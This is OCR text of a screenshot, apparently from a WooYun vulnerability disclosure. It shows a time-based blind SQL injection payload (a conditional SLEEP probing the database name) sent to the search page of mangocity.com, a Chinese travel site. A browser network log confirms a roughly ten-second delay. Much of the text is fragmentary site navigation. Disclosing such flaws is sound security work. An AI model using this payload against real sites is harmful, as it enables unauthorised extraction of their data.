 Load URL
http://bj.mangocity.com/search.jsp?keyword=1' AND (SELECT * FROM (SELECT(SLEEP (5*(ascii(mid(database(),2,1))=116))))K) AND '1'='1
Split URL
Execute
Enable Post data Enable Referrer
登录 注册 订单中心 我的芒果 中旅芒果网 主站 积分商城 青芒果 商旅 香港站 40066-40011
旅
CTS
港中旅集團
CTS (HK) GROUP CORPORATION
芒果网
mango
city.com
北京站
关于芒果网
客户服务热线:
40066-40011
1' AND (SELECT * FROM (SELECT(SLEE
首页 国内旅游 出境旅游 周边旅游 出国签证 欧洲 日本 美国 塞班 邮轮 定制旅游
登录 | 注册
我的芒果
CTS
港中旅集團
芒果网
mango
city.com
呼叫中心:
早8:00-晚22:00
40066-40011
秒杀
SALE
特价享不停
飞一般的旅游网
【关闭】
等待 lxbjs.baidu.com...
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 远程 IP 时间线
GET search.jsp?keyword=1%27...K)%20AND%20%27 200 OK bj.mangocity.com 15.7 KB 42.96.174.194:80 10.59s
GET hm.gif?cc=0&ck=1&cl=24-...d9384&st=4&v=1.1. 200 OK hm.baidu.com 43 B 220.181.7.190:80 303ms
GET lrtk.js 200 OK bj.mangocity.com 8.2 KB 42.96.174.194:80 279ms
GET state.php?webid=101319 200 OK kefu.qycn.com 6.1 KB 121.10.143.54:80 290ms
GET text.txt 200 OK bj.mangocity.com 8.2 KB 42.96.174.194:80 156ms
GET icon5.css?2.5.0.6372 200 OK kefu.qycn.com 1.7 KB 121.10.143.54:80 472ms
www.wooyun.org